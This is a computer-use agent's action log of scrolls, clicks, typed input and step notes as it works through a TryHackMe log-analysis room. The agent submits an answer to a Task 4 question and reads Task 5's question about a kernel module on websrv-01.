
scroll(800, 428, "down", 5)

scroll(768, 391, "up", 1)
left_click(865, 350)

left_click(486, 281)
scroll(591, 415, "down", 1)
scroll(440, 376, "up", 1)

scroll(647, 424, "down", 2)

- Recheck the question against the account entities and submit 4 as the answer to Task 4's third question in TryHackMe
left_click(87, 15)

left_click_drag(140, 302, 283, 302)
left_click(272, 16)

left_click(87, 16)

left_click(185, 342)
type("4")
left_click(903, 345)

- Expand Task 5, Diving Deeper Into Logs, in TryHackMe and look through its log analysis walkthrough down to the questions
left_click(377, 407)

left_click(282, 16)
scroll(640, 413, "up", 2)

left_click(153, 16)

scroll(554, 385, "down", 15)
scroll(551, 415, "down", 20)

scroll(550, 418, "down", 4)

- Read Task 5's first question about the kernel module installed in websrv-01 and place the cursor in its answer field
scroll(285, 275, "up", 3)
left_click_drag(152, 270, 430, 272)
left_click(276, 307)

left_click(322, 298)
